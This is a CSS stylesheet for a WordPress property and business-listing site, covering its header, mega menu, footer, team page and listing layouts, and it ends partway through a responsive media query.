.grid-view .property-item .body-left {
	 margin-bottom: 0px; 
}
.top-contact li {
    margin-right: 10px;
}
.social a{
	color: #F68D2E !important;
	padding-left: 26px;
	position: relative;
}
.top_flags {
	margin-right: 5px;
}
.col-sm-6.col-xs-6.text-center.advsearchcustom {
  width: 40%;
}
.col-sm-6.col-xs-6.searchcustombutton {
  width: 58%;
}

#Linkedin_Icon_Footer {
	content: '';
	display: block;
	position: absolute;
	width: 18px;
	height: 18px;
	left: 0;
	top: 0;
	background-color: #F68D2E;
	background-position: center;
	background-repeat: no-repeat;
}
.profile-detail-block {
  padding: 0px; 
}
/*about us page*/
.agents-block, .partner-block {
    min-height: 450px;
}
/* Your CSS code goes here
-------------------------------------- */
body .article-detail{
	padding: 0px;
}
.property-listing .item-wrap {
    margin-bottom: 8px;
    margin: 5px 0px 20px 0;
    transition:all .5s;
}
.tabs.table-cell.v-align-top p {
  display: none;
}
.table-list .sort-tab .bootstrap-select {
  left: 18px;
}
.single-post-page .listiingpropertytype , .home .listiingpropertytype{
	display: none;
}
a.btn-primary:hover {
  background-color: #F90 !important;
  border-color: #F90 !important;
  color: #fff !important; 
}
.smalldesc {
	font-size: 13px;
	color: #696969;
}
.top-bar-phone.whatsappicon {
	margin-right: 10px;
}
.whatsappicon img {
	margin-top: -6px;
}
.home .smalldesc {
	display: none;
}
.detail-block{
	padding: 0px;
}
.header-detail {
	padding: 25px 0 0px;
}
.property-item .body-right {
	width: 25%;
	min-height: 145px;
}
.property-item .body-left {
	width: 75%;
}
.sidebar-white .widget:not(.widget-range) {
	padding: 0px !important;
}
 .receive_section.red {
	background: red;
}
.page-id-9008 .tabs.table-cell ul{
	display: none;
}
/*.page-id-385 .advsearchcustom , .page-id-9008 .advsearchcustom{
	display: none;
}*/
.btn-primary, .label-primary, .scrolltop-btn {
	color: #ffffff;
	background-color: #F90 !important;
	border-color: #F90 !important;
}
.list-grid-area .property-title {
  font-family: Futura PT Heavy;
	font-size: 17px;
}
.page-id-7262 .title-head, .page-id-9001 .title-head{
	display: none;
}
.home .property-title{
	font-size: 17px;
}
span.wpcf7-list-item {
	line-height: 1.0;
	font-size: 12px;
}
.property-listing .item-wrap:hover {
    transform:scale(1.02);
}
.banner-listing-item{
    padding:15px 15px;
    background: rgba(0, 0, 0, .2);
    text-align: center;
    color:#ffffff;
    position: relative;
    bottom:0px;
}
.banner-listing-item h3{
    font-size: 18px;
    text-transform: capitalize;
    margin-bottom: 5px;
    color:#ffffff;
}

.banner-listing-item p{
    font-size: 14px;
    margin-bottom: 0;
    color:#ffffff;
}
#footer-section {
/*  background-image: url('https://www.epicusholding.com/wp-content/themes/epicusholding/assets/images/breadcrumb-bg.jpg');*/
background: #060813;
  position: relative;
  padding: 3rem 5px 3rem 5px;
  background-position-x: 0%;
  background-position-y: 0%;
  background-repeat: repeat;
  background-size: auto;
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center;
  z-index: 1;
}
body .banner-inner::before {
  opacity: 0;
}
.single-property .wpcf7-form .control-label {
  padding-bottom: 0px;
}
#footer-section::before {
  position: absolute;
  content: '';
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  /*background-color: rgba(0, 0, 0, 0.7);*/
  z-index: -1;
}
#footer-section .custome-footer-area {
  /*background: #12171E;*/
}
.custome-footer-area .footer-top-area {
  padding: 30px 0;
}
.custome-footer-area .footer-top-area .footer-top-left {
	border-right: 1px solid #bbbbbb;
	text-align: center;
	padding-right: 40px;
}
.page-template-template-search .list-search {
	display: none;
}
.single-houzez_agent .col-lg-8.col-md-8.col-sm-12.col-xs-12.list-grid-area.container-contentbar {
	display: none;
}
.custome-footer-area .footer-top-area .footer-top-left .flow-us-area{
	margin-bottom: 30px;
}
.custome-footer-area .footer-top-area .footer-top-left .flow-us-area h3{
    font-weight: 400;
    font-size: 16px;
    color:#009fe3;
    text-transform: capitalize;
    margin-bottom: 10px
}
.advance-btn.blue {
    color: #ffffff;
    background-color: #808080 !important;
    border: 1px solid #808080 !important;
    padding:10px 15px;
}

/*Team Page Start*/
.our-custome-team-area {
  padding: 20px 0;
}
.our-custome-team-area .single-team-member {
background: #F3F2F1;
height: 210px;
padding: 20px;
margin-bottom: 30px; }
.our-custome-team-area .single-team-member .card .card-img{
height: 170px;
}
.our-custome-team-area .single-team-member .card {
position: relative;
border: none;
-webkit-border-radius: 0;
-moz-border-radius: 0;
-ms-border-radius: 0;
-o-border-radius: 0;
border-radius: 0;
background: transparent; }
/*.our-custome-team-area .single-team-member .card .card-body .member-info-top {
margin-bottom: 10px; }*/
.our-custome-team-area .single-team-member .card .card-body .member-info-top h3 {
font-size: 18px;
line-height: 24px;
color: #3D3935;
font-weight: 600;
text-transform: capitalize;
margin-bottom: 0px; 
overflow: hidden;
}
.our-custome-team-area .single-team-member .card .card-body{
height: 170px;
display: block;
position: relative;
}
.our-custome-team-area .single-team-member .card .card-body .member-info-bottom {
position: absolute;
bottom: 0;
display: block;
width:100%;
}
.our-custome-team-area .single-team-member .card .card-body .member-info-top p {
font-size: 12px;
line-height: 20px;
color: #3D3935;
font-weight: 300;
text-transform: capitalize;
margin-bottom: 0px;
height: 40px;
overflow: hidden;
}
.our-custome-team-area .single-team-member .card .card-body .member-info-middle img{
display: inline-block;
}
.our-custome-team-area .single-team-member .card .card-body .member-info-middle {
margin-bottom: 0; }
.our-custome-team-area .single-team-member .card .card-body .member-info-middle h4 {
font-size: 14px;
line-height: 20px;
font-weight: 600;
color: #222222;
text-transform: capitalize;
margin-bottom: 0px; }
        .our-custome-team-area .single-team-member .card .card-body .member-info-middle p {
          font-size: 12px;
          line-height: 1;
          font-weight: 400;
          color: #3D3935;
          text-transform: capitalize;
          display: inline-block;
          margin-bottom: 0px; }
      .our-custome-team-area .single-team-member .card .card-body .member-info-bottom .view-profile {
        display: block;
        font-size: 14px;
        font-weight: 400;
        color: #F68D2E;
        text-transform: capitalize; }
        .our-custome-team-area .single-team-member .card .card-body .member-info-bottom .view-profile:hover i {
          margin-left: 20px; }
        .our-custome-team-area .single-team-member .card .card-body .member-info-bottom .view-profile i {
          margin-left: 10px;
          -webkit-transition: all 0.5s;
          -o-transition: all 0.5s;
          -moz-transition: all 0.5s;
          -ms-transition: all 0.5s;
          transition: all 0.5s; }
      .our-custome-team-area .single-team-member .card .card-body .member-info-bottom .get-touch-btn {
        margin-top: 5px;
        display: block;
        padding: 5px 10px;
        border: 1px solid #F68D2E;
        color: #F68D2E;
        position: relative;
        font-size: 16px;
        font-weight: 600;
        text-transform: capitalize;
        -webkit-transition: all 0.5s;
        -o-transition: all 0.5s;
        -moz-transition: all 0.5s;
        -ms-transition: all 0.5s;
        transition: all 0.5s; }
        .our-custome-team-area .single-team-member .card .card-body .member-info-bottom .get-touch-btn:hover {
          padding-left: 20px; }
        .our-custome-team-area .single-team-member .card .card-body .member-info-bottom .get-touch-btn i {
          position: absolute;
          right: 15px;
          top: 5px;
          font-size: 20px; }

/*Team Page End*/


body .top-contact li {
    font-size: 11px;
}
.custome-footer-area .footer-top-area .footer-top-left .flow-us-area  .social-meida ul{
	margin: 0px;
	padding:0;
	list-style: none;
}
.custome-footer-area .footer-top-area .footer-top-left .flow-us-area  .social-meida ul li{
	display: inline-block;
}
.custome-footer-area .footer-top-area .footer-top-left .flow-us-area  .social-meida ul li a{
	display: block;
	width:50px;
	height:50px;
	line-height: 50px;
}
.custome-footer-area .footer-top-area .footer-top-left .business-btn{
	display: inline-block;
	background: #f47921;
    font-size: 16px;
    color:#ffffff;
    text-transform: capitalize;
    font-weight: 400;
    text-align: center;
    transition:all .5s;
    padding:12px 30px;
    border-radius: 5px;
}
.custome-footer-area .footer-top-area .footer-top-left .business-btn:hover{
	background: #e0641a;
	color:#ffffff;
}
.custome-footer-area .footer-top-area .footer-top-left .payment-methot{
	margin-top: 30px;
}
.custome-footer-area .footer-top-area .footer-top-right .single-widgets{
	margin-bottom: 30px;
}
.custome-footer-area .footer-top-area .footer-top-right .single-widgets .widgets-title h3 {
  font-size: 18px;
  font-family: 'Futura PT Demi';
  color: #fff;
  margin-bottom: 1.25rem;
  display: block;
  font-weight: 700;
  text-transform: capitalize;
}
.custome-footer-area .footer-top-area .footer-top-right .single-widgets .widget-menu ul{
	margin:0;
	padding:0;
	list-style:none;
}
.custome-footer-area .footer-top-area .footer-top-right .single-widgets .widget-menu ul li{
	display: block;
}

.custome-footer-area .footer-top-area .footer-top-right .single-widgets .widget-menu ul li a{
	display: block;
	transition:all .5s;
	font-size: 15px;
  color: #004677;
  line-height: 20px;
  display: block;
  margin-bottom: 4px;
  text-transform: capitalize;
  font-weight: 400;
  font-family: 'Futura PT Book';
  color: #fff;
}
.custome-footer-area .footer-top-area .footer-top-right .single-widgets .widget-menu ul li a:hover{
	color: #009fe3;
}
.custome-footer-area .footer-bottom {
  padding: 5px 0;
  border-top: 0px !important;
  background-color: transparent;
}
.social_menu_custom {
  padding: 20px 0px;
  text-align: center;
}
.social_menu_custom .menu {
  display: flex;
  justify-content: center;
  margin: 0px;
}
.bottom_footer_section {
  text-align: center;
}
.single-widgets .widgets-title h3 {
  text-transform: uppercase !important;
}
.social_menu_custom .menu li {
  list-style: none;
  margin: 0px 10px;
}
.social_menu_custom .menu a {
  color: #fff;
  font-size: 24px;
}
.footer-middle .row{
  border-top: 1px solid #5c5c5c;
  border-bottom: 1px solid #5c5c5c;
}
.custome-footer-area .footer-bottom .copyright-area p {
  margin-bottom: 0px;
  font-size: 9px;
  color: #ffffff;
  font-family: 'Futura PT Book';
  line-height: 1.4;
  letter-spacing: 1px;
}
.footer_menu_span {
  color: #fff;
}

.custome-footer-area .footer-bottom .foter-menu{
	
}
.custome-footer-area .footer-bottom .foter-menu ul{
	margin:0;
	padding:0;
	list-style:none;
}
.custome-footer-area .footer-bottom .foter-menu ul li{
	display: inline-block;
	position: relative;
  padding:0 6px;
}
.custome-footer-area .footer-bottom .foter-menu ul li:last-child{
	padding-right: 0px
}
.custome-footer-area .footer-bottom .foter-menu ul li:first-child:before{
	display: none;
}
.custome-footer-area .footer-bottom .foter-menu ul li a{
	display: block;
	transition:all .5s;
	font-size: 12px;
    color: #ffffff;
    display: block;
    text-transform: capitalize;
    font-weight: 400;
    font-family: 'Futura PT Book' !important;
    letter-spacing: 1.2px;
}
.footer-bottom-text p, .footer-bottom-text h4, .footer-top-righ a {
  letter-spacing: 1.2px;
}
.custome-footer-area .footer-bottom .foter-menu ul li::before {
  content: '|';
	position: absolute;
	left: -3px;
	top: 0;
	color: #ffffff;
}
.custome-footer-area .footer-bottom .foter-menu ul li a:hover{
	color: #009fe3;
}
.yello-bar{
	min-height: 44px;
}
.yello-bar-listing{
  position: relative;
  bottom: 0px;
}
.single-post-page .header-left h1 , .single-post-page .price-single-listing-text, .single-detail-title {
  color: #0068b4;
}
.yello-bar p{
	margin-bottom: 0px;
	font-size: 15px;
	font-weight: 400;
	color:#000000;
	text-align: center;
	background: rgba(253, 219, 120, 0.8);
	padding:10px 15px;
	position: relative;
	height: 44px;
}
.yello-bar p a{
	color:#005580;
	transition:all .5s;
}
.yello-bar p a:hover{
	text-decoration:underline;
}
.parent_single_bar {
    /*position: relative;
    margin-top: -129px;*/
    position: absolute;
    bottom: 0px;
    width: 100%;
}

.yello-bar-listing{
	min-height: 46px;
}
.yello-bar-listing p{
	margin-bottom: 0px;
	font-size: 15px;
	font-weight: 400;
	color:#000000;
	text-align: center;
	background: rgba(253, 219, 120, 0.8);
	padding:10px 15px;
	position: relative;
	height: 44px;
}
.yello-bar-listing p a{
	color:#005580;
	transition:all .5s;
}
.closeyellow , .closeyellowlisting{
  color: #383838 !important;
}
.btn-primary {
  background-color: #fff !important;
  border-color: #F90 !important;
  color: #F90 !important;
}
.page-template-property-listing-template .btn-primary, .tax-property_type .btn-primary, .page-template-template-search .btn-primary{
  background-color: #F90 !important;
  border-color: #F90 !important;
  color: #FFF !important;
}

.page-template-property-listing-template .page-title, .tax-property_type .page-title, .page-template-template-search .page-title{
    padding: 10px 0;
}
.page-template-template-search .col-lg-8.col-md-8.col-sm-12.col-xs-12.list-grid-area.container-contentbar {
	margin-top: -50px;
}

.yello-bar-listing p a:hover{
	text-decoration:underline;
}
.footer-bottom-two{
	display: none;
}


/* header area style  */
.header-section {
    background-color: transparent !important;
    border-bottom: 1px solid rgba(255, 255, 255, .20);
    border-top: 1px solid rgba(255, 255, 255, .20);
    position: absolute;
    width:100%;
    left:0;
    top:31px;
    z-index: 99;
}
.sell_a_business {
	/* font-family: "Muli", Lato ; */
}
.top-bar {
	background-color: transparent !important;
    position: absolute;
    width:100%;
    left:0;
    top:0px;
    z-index: 99;
    border-bottom: 0px solid rgba(255, 255, 255, .20);
}
.sticky_nav.sticky-on {
    visibility: visible;
    -webkit-transform: translate(0, 0) scale(1);
        -ms-transform: translate(0, 0) scale(1);
            transform: translate(0, 0) scale(1);
    position: fixed;
    top:0;
    -webkit-transition:all .5s;
    -o-transition:all .5s;
    transition:all .5s;
}
.sticky_nav.sticky-on .header-section{
    background: rgba(10,17,22,0.8) !important;
	top:0;
	-webkit-transition:all .5s;
	-o-transition:all .5s;
	transition:all .5s;
}

.header-mobile.houzez-header-mobile.sticky-mobile-header {
    background-color: #004274;
    top: 0;
    -webkit-transition: all .5s;
    -o-transition: all .5s;
    transition: all .5s;
    position: fixed;
    width: 100%;
    left: 0;
}
.top-contact a, .top-contact li, .top-contact li .btn, .top-bar .top-nav > ul > li > a, .top-bar .dropdown-menu {
    color: #ffffff !important;
    background-color: transparent !important;
}
.home .breadcrumb-top {
  display: none;
}
.home .advance-search-header{
    /*margin-top: -25px;*/
}
/*.page-id-43936 .advance-search-header{
  margin-top: -600px;
}*/
.advance-search-header, .advanced-search-mobile, .advanced-search-mobile .single-search .form-control, .search-expandable .advanced-search {
  background-color: transparent !important;
  z-index: 99;
  -webkit-box-shadow: none;
          box-shadow: none;
  margin-top: -236px;
}

/*********property detail page**********/
.single .table-cell.single-detail-title.mobile-show-property-title, .mobile-show-property-title{
  display: none;
}
.single-post-page .banner-listing-item {
  bottom: 0px;
  clear: both;
}
.single-post-page .banner-listing-item label {
  padding-bottom: 0px;
  font-size: 14px;
  font-weight: 400;
  line-height: 1;
}
.single-post-page .banner-listing-item div{
 font-size: 18px;
 line-height: 1;
 margin-top: 2px;
}
.single-post-page .section-box {
  padding: 0 0 10px 0;
  border-right: 1px solid #1e355a;
}
.single-post-page .section-box:last-child {
  border-right: none;
}
.single-property-banner .property-meta-items a {
  color: #fff;
}
.single-property .property-title h1 {
  color: #fff;
}
.single-property .property-title .breadcrumbs-section a{
  color: #8e9bb1;
}
.single-property .property-title .breadcrumbs-section .active{
  color: #fff;
}
.breadcrumbs-section {
  padding-bottom: 10px;
}
.single-property .banner-listing-item {
  padding: 0 15px;
  background: rgba(0, 0, 0, .6);
}
.right-section-detail {
  float: right;
}

/******property detail page end**********/



.banner-caption {
    top: 68% !important;
}
.advance-btn{
	color: #ffffff !important;
    background-color: #e96603 !important;
    border: 1px solid #e96603 !important;
    font-size: 14px;
    padding: 11px 15px;
}

/*mega menu start here*/
/* .header-section .navi > ul > li .mega-menu-wrap {
  display: none;
  position: absolute;
  padding: 20px;
  background-repeat: no-repeat;
  background-position: center;
  background-size: cover;
  left:50%;
  top: auto;
  -webkit-transform:translateX(-33%);
      -ms-transform:translateX(-33%);
          transform:translateX(-33%);
  width: 1170px ;
  border-width: 2px 0 0;
  border-color: rgba(0,0,0,0.03);
  z-index: 9999;
  border: 1px solid rgba(0,0,0,0.15);
  border-radius: 7px;
  -webkit-box-shadow: 0 1px 1px rgba(50,50,50,0.1);
          box-shadow: 0 1px 1px rgba(50,50,50,0.1);
}
.navi.main-nav > ul ul {
    background-color: transparent !important;
}
.header-section .navi > ul > li .mega-menu-list {
  display: -ms-flexbox !important;
  display: -webkit-box !important;
  display: flex !important;
            -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
        -ms-flex-flow: row wrap;
            flex-flow: row wrap;
  margin:0;
  padding: 0;
  list-style: none;  
}

.header-section .navi > ul > li.mega-menu:hover .mega-menu-wrap {
  display: block;
}
.header-section .navi > ul > li .mega-menu-list .mega-menu-item {
  width: 24%;
  margin: 0px 5px;
}
.mega-menu-wrap .menu-title {
  margin-bottom: 10px;
  font-size: 22px;
  line-height: 28px;
  font-weight: 700;
  text-transform: capitalize;
  color: #000;
}
.header-section .navi > ul > li .mega-menu-list .mega-menu-item .menu-link {
  display: block;
  padding: 5px 0;
  font-size: 13px;
  line-height: 23px;
  text-transform: uppercase;
  font-weight: 700;
  letter-spacing: 1px;
  color: #ffffff !important;
  -webkit-transition: all .5s;
  -o-transition: all .5s;
  transition: all .5s;
}
.header-section .navi > ul > li .mega-menu-list .mega-menu-item .menu-link:hover {
  color: #FF7F00 !important;
}
.mega-menu-list .mega-menu-item .menu-link:hover {
  color: #F68D2E;
} */


/**Mega menu new css**/
   /*  .mega-menu-wrap {
      display: -webkit-box;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-align: center;
          -ms-flex-align: center;
              align-items: center;
      position: relative;
      width: 900px;
      padding: 0 40px;
      background: #ffffff;
      border: 1px solid #D5DDE5;
      border-radius: 6px;
    }
    .mega-menu-wrap::after {
      position: absolute;
      content: '';
      width: 20px;
      height: 20px;
      background: #ffffff;
      left: 30%;
      top: -10px;
      -webkit-transform: rotate(45deg);
          -ms-transform: rotate(45deg);
              transform: rotate(45deg);
      border-top: 1px solid #D5DDE5;
      border-left: 1px solid #D5DDE5;
    }
    .mega-menu-wrap .mega-menu-info {
      width: 100%;
    }
    .mega-menu-wrap .mega-menu-list {
      margin: 0;
      padding: ;
      display: -webkit-box;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-pack: justify;
          -ms-flex-pack: justify;
              justify-content: space-between;
      -webkit-box-orient: horizontal;
      -webkit-box-direction: normal;
          -ms-flex-flow: row wrap;
              flex-flow: row wrap;
    }
    .mega-menu-wrap .mega-menu-list li {
      width: 33.33%;
      list-style: none;
    }
    .mega-menu-wrap .mega-menu-list li a {
      text-decoration: none;
      padding: 5px 15px;
    }
    .mega-menu-wrap .mega-menu-list li h3 {
      margin-top: 0;
      margin-bottom: 8px;
      font-size: 20px;
      font-weight: 600;
      text-transform: capitalize;
      color: #343646;
    }
    .mega-menu-wrap .mega-menu-list li h4 {
      margin: 0;
      font-size: 16px;
      font-weight: 400;
      text-transform: capitalize;
      color: #94959D;
    } */
/*Mega menu 28-04-2021 css*/
.header-section .navi ul li.mega-menu {
     position: static;
}
.header-section .navi ul li.mega-menu a i {
  transition: all .5s;
}
.header-section .navi ul li.mega-menu:hover > a i {
  transition: all .5s;
  transform: rotate(-180deg)
}
.header-section .navi ul li.mega-menu .mergerscorp-mega-menu {
     display: none;
     position: absolute;
     top: 59px;
     z-index: 5;
     max-width: 1170px;
     margin: 0 auto;
     left: 0;
     right: 0;
}
.header-section .navi ul li.mega-menu .mergerscorp-mega-menu .mega-menu-wrap {
     padding: 0;
     display: flex;
     flex-wrap: wrap;
     margin: 0 auto;
}
.header-section .navi ul li.mega-menu .mergerscorp-mega-menu .mega-menu-wrap  .mega-menu-left {
     padding: 35px 0;
     background: #1c1c1c;
     width: 25%;
}
.header-section .navi ul li.mega-menu .mergerscorp-mega-menu .mega-menu-wrap  .mega-menu-left h4 {
     color: #FF7F00;
     font-size: 16px;
     font-weight: 600;
     line-height: 22px;
     padding: 0 20px;
}
.header-section .navi ul li.mega-menu .mergerscorp-mega-menu .mega-menu-wrap  .mega-menu-left ul {
     margin: 0;
     padding: 0;
     background: transparent;
     
}
.header-section .navi ul li.mega-menu .mergerscorp-mega-menu .mega-menu-wrap  .mega-menu-left ul li {
     list-style: none;
     width: 100%;
     float: none;
     border-bottom: 1px solid #393939 !important;
     margin: 0;
}
.header-section .navi ul li.mega-menu .mergerscorp-mega-menu .mega-menu-wrap  .mega-menu-left ul li a {
     display: block;
     padding: 15px 20px;
     text-decoration: none;
     font-size: 13px;
     line-height: 18px;
     color: #d0d0ce;
     margin: 0;
     transition: all .5s;
}
.header-section .navi ul li.mega-menu .mergerscorp-mega-menu .mega-menu-wrap  .mega-menu-left ul li a:hover {
     background: #2c2c2c;
}
.header-section .navi ul li.mega-menu .mergerscorp-mega-menu .mega-menu-wrap  .mega-menu-left ul li a strong {
     font-size: 16px;
     line-height: 22px;
     font-weight: 600;
     text-transform: capitalize;
     color: #fff;
}
.header-section .navi ul li.mega-menu .mergerscorp-mega-menu .mega-menu-wrap  .mega-menu-left ul li a p {
     margin-bottom: 0;
     font-size: 12px;
     text-transform: none;
     color: #d0d0ce;
}
.header-section .navi ul li.mega-menu .mergerscorp-mega-menu .mega-menu-wrap  .mega-menu-left .social-about-li {
  display: flex;
}
.header-section .navi ul li.mega-menu .mergerscorp-mega-menu .mega-menu-wrap  .mega-menu-left .social-about-li a {
  font-size: 20px;
  color: #ffffff !important;
  transition: all .5s;
}
.header-section .navi ul li.mega-menu .mergerscorp-mega-menu .mega-menu-wrap .mega-menu-right {
     width: 75%;
     background: #393939;
}
.header-section .navi ul li.mega-menu .mergerscorp-mega-menu .mega-menu-wrap .mega-menu-right ul {
     display: flex;
     width: auto;
     padding: 30px;
     flex-wrap: wrap;
     background: transparent;
}
.header-section .navi ul li.mega-menu .mergerscorp-mega-menu .mega-menu-wrap .mega-menu-right ul li {
     width: 33%;
     padding: 0 40px 40px 0;
     margin: 0;
     border: none;
}
.header-section .navi ul li.mega-menu .mergerscorp-mega-menu .mega-menu-wrap .mega-menu-right ul li ul  {
     margin: 0;
     padding: 0;
     background: transparent;
}
.header-section .navi ul li.mega-menu .mergerscorp-mega-menu .mega-menu-wrap.industries-sub-menu-area .mega-menu-right ul li {
  padding: 0px;
}
.mega-menu-wrap.industries-sub-menu-area .mega-menu-right ul li a {
  font-size: 15px;
  font-weight: 400;
  line-height: 25px;
  color: #ffffff !important;
  font-family: 'Futura PT Book';
  padding: 0;
  text-transform: capitalize;
  transition: all .5s;
}
.header-section .navi ul li.mega-menu .mergerscorp-mega-menu .mega-menu-wrap .mega-menu-right ul li ul li {
     width: 100%;
     float: none;
     display: block;
     padding: 0;
     margin: 0;
     border: none;
}
.header-section .navi ul li.mega-menu .mergerscorp-mega-menu .mega-menu-wrap .mega-menu-right ul li ul li a {
     font-size: 15px;
     font-weight: 400;
     line-height: 25px;
     color: #ffffff !important;
      font-family: 'Futura PT Book';
     padding: 0;
     text-transform: capitalize;
     transition: all .5s;
     letter-spacing: 1px;
}
.footer-top-area .fa.fa-angle-down {
  display: none;
}
.header-section .navi ul li.mega-menu .mergerscorp-mega-menu .mega-menu-wrap .mega-menu-right ul li ul li a:hover {
  color: #FF7F00 !important;
}
.header-section .navi ul li.mega-menu .mergerscorp-mega-menu .mega-menu-wrap .mega-menu-right ul li h4 {
     font-size: 20px;
     font-weight: 600;
     line-height: 28px;
     text-transform: capitalize;
     margin: 0 0 10px 0;
}
.header-section .navi ul li.mega-menu .mergerscorp-mega-menu .mega-menu-wrap .mega-menu-right ul li h4 a {
     color: #ffffff !important;
     padding: 0;
}
.header-section .navi ul li.mega-menu:hover .mergerscorp-mega-menu  {
     display: block;
}
/*End mega menu css*/

/* header area style  */

.industrien-area {
  position: relative;
  padding:  80px 0;
  background: #F7F6F6;
  overflow: hidden;
}
.industrien-area::after {
    position: absolute;
    content: '';
    width: 51%;
    height: 60px;
    background: #ffffff;
    left: 0;
    top: 0;
    transform: rotate(4deg) translate(-5px, -30px);
}
.industrien-area::before {
    position: absolute;
    content: '';
    width: 50%;
    height: 60px;
    background: #ffffff;
    right: 0;
    top: 0;
    transform: rotate(-4deg) translateY(-30px);
}
.industrien-area .industrien-title {
  margin-bottom: 40px;
  font-size: 29px;
  font-weight: 600;
  text-transform: capitalize;
  color: #000;
  text-align: center;
}
.industrien-wrap:after{
  color:#F68D2E;
}
.industrien-wrap {
  display: grid;
    grid-template-columns: repeat(5, 1fr);
    grid-gap:  30px;
}
.single-industrien {
  text-align: center;
}
.property-type-area .single-industrien {
  text-align: left;
  height: 10px;
}
.view-more-types {
  margin-top: 25px;
}
.single-industrien  p {
  margin: 0;
  font-size: 14px;
  line-height: 24px;
  text-transform: capitalize;
  color: #A3A2A2;
}
.custome-business-area {
  padding: 40px 0 0 0;
}
.elementor-widget-toggle .elementor-toggle .elementor-toggle-title {
	 font-family: "Futura PT" !important; 
	 font-weight: normal !important;
}
.elementor-heading-title{
	 font-family: "Futura" !important; 
}
.custome-business-area .video-area iframe {
    border: none;
}
.custome-business-area .business-title{
  margin: 0;
  margin-bottom: 15px;
  font-size: 26px;
  font-weight: 700;
  text-transform: capitalize;
  color: #090909;
}
.custome-business-area .feature-lis {
  margin: 0;
  padding: 0;
  list-style: none
}
.feature-list li {
  display: block;
  position: relative;
  padding-left: 30px;
  margin-bottom: 1em;
  font-size: 20px;
  line-height: 24px;
  color: #030303;
}
.feature-list li::before {
  position: absolute;
  content: '\f105';
  font-family: "Font Awesome 5 Free";
  font-weight: 900;
  width: 15px;
  height: 15px;
  line-height: 14px;
  padding-left: 2px;
  border: 1px solid #E7D1A8;
  font-size: 14px;
  border-radius: 50%;
  top: 6px;
  left: 0;
  color: #E7D1A8;
  text-align: center;
}
.custome-business-area .feature-list li {
  display: block;
  position: relative;
  padding-left: 30px;
  margin-bottom: 1em;
  font-size: 20px;
  line-height: 24px;
  color: #030303;
}
.custome-business-area .feature-list li:before {
  position: absolute;
  content: '\f105';
  font-family: "Font Awesome 5 Free";
    font-weight: 900;
  width: 15px;
  height: 15px;
  line-height: 14px;
  padding-left: 2px;
  border: 1px solid #E7D1A8;
  font-size: 14px;
  border-radius: 50%;
  top: 6px;
  left: 0;
  color: #E7D1A8;
  text-align: center;
}
.know-area-wrap {
  margin-top: 30px;
  padding: 30px; 
  background: #E3EBF8;
}
.banner-property-mobile-show{
  display: none;
}

/*******industry new css**********/
    .industry-area {
      padding: 60px 0;
    }
    .industry-title {
      margin-bottom: 25px;
      font-size: 36px;
      text-transform: uppercase;
      line-height: 1.2;
    }
    .industry-wrap {
      display: grid;
      grid-template-columns: repeat(2, 1fr);
      grid-gap: 20px;
    }
    .single-industry {
      position: relative;      overflow: hidden;
    }
    .single-industry .industry-info .industry-thumbnail img {
      width: 100%;
      height: 100%;
      object-fit: cover;
    }
    .single-industry .industry-info {
      display: flex;
      position: absolute;
      left: 0;
      top: 0;
      width: 100%;
      height: 100%;
      background: rgba(0, 0, 0, .4);
      padding: 30px;
      text-align: left;
      color: #ffffff;
      transition: all .5s;
    }
    .single-industry:hover .industry-info {
      background-color: rgba(81,83,98,0.8);
    }
    .single-industry .industry-info .icon {
      font-size: 40px;
      margin-bottom: 10px;
    }
    .single-industry .industry-info .title {
      font-size: 24px;
      text-transform: uppercase;
      line-height: 1.2;
      margin-bottom: 25px;
    }
    .single-industry .industry-info .content {
      font-size: 16px;
      line-height: 26px;
      margin-bottom: 0;
    }
    /*.single-industry:hover .info-front {
      display: none;
    }*/
    /*.single-industry .info-back {
      display: none;
    }*/
    /*.single-industry:hover .info-back {
      display: block;
    }*/

@media all and (max-width: 1199px) { 
  .header-section .navi > ul > li .mega-menu-wrap {
    width: 960px;
    transform:translateX(-40%);
  	-webkit-transform:translateX(-40%);
  }
  body .header-section .navi > ul > li > a{
  	font-size: 10px;
  	padding: 0 10px;
  }

}

@media all and (max-width: 991px) { 
  .automotivi-area .single-automotivi {
    position: relative;
    padding: 30px 30px;
  }
  .awsm-team-item .single-item {
    width: 18%;
  }
  .awsm-team-item .single-item:nth-child(3) {
    width: 18%;
  }
  .awsm-team-item .single-item img {
    width: 100px;
    height: auto;
  }
  .awsm-team-item .single-item {
    font-size: 14px;
    line-height: 22px;
  }
  .awsm-team-item .single-item .social-icon li a {
    font-size: 16px;
  }

  .page-template-template-search .col-lg-8.col-md-8.col-sm-12.col-xs-12.list-grid-area.container-contentbar {
    margin-top: 0px;
  }
  .page-template-template-search .sort-tab.table-cell.text-right.v-align-top {
    /*text-align: left;*/
    /*padding: 15px 0px 0px 0px;*/
  }
  .page-template-template-search .sort-tab.table-cell.text-right.v-align-top p {
    margin: 0;
  }
  .page-template-templatetemplate-search-php .table-list.full-width {
    padding: 0;
    }
    .page-id-41 .mobileviewlisting.property-mobile.property-listing.list-view {
        margin-top: 13px;
    }
    .page-id-41.page-template-template-search .property-listing-leftsidebar {
    margin-top: 20px;
    }
  .advisor-bottom .advisor-bottom-left {
      padding-right: 0;
  }
  .mega-menu-wrap {
    display: none;
  }
  .advisor-area .advisor-image {
    margin-bottom: 30px;
  }
  .advisor-bottom .advisor-bottom-rihgt {
      padding-left: 0;
      margin-top: 30px;
  }
  .header-section .navi > ul > li .mega-menu-wrap {
    width: 720px;
  }
  .header-section .navi > ul > li .mega-menu-list .mega-menu-item {
    width: 32%;
  }
  .mobile-header-menu .wpml-ls-legacy-dropdown .wpml-ls-sub-menu {
    background: #ffffff;
    width: 140px;
    left: auto;
    right: 0;
  }
}
@media all and (max-width: 767px) { 
   .page-template-tpl-franchise .brand-area  .brand-list {
        grid-template-columns: repeat(3, 1fr);
    }
    .page-template-tpl-franchise .service-area  .single-serive h2 {
        font-size: 40px;
        line-height: 50px;
    }
    .page-template-tpl-franchise .service-area  .single-serive {
        padding: 30px 25px;
        min-height: auto;
    }
  .custome-price .price-header .price {
       width: 100%;
  }
  .custome-price .price-info {
       width: 100%;
  }
  .custome-price .price-header {
       border-bottom: none;
  }
  .custome-price .price-header .price {
       padding: 12px 10px;
       border-bottom: 1px solid #e1e1e8;
  }
  .custome-price .price-header .price.odd {
       background: #f7f7f9;
  }
  .custome-price .price-body .sngle-info {
       padding: 10px;
       border-bottom: 1px solid #e1e1e8;
  }
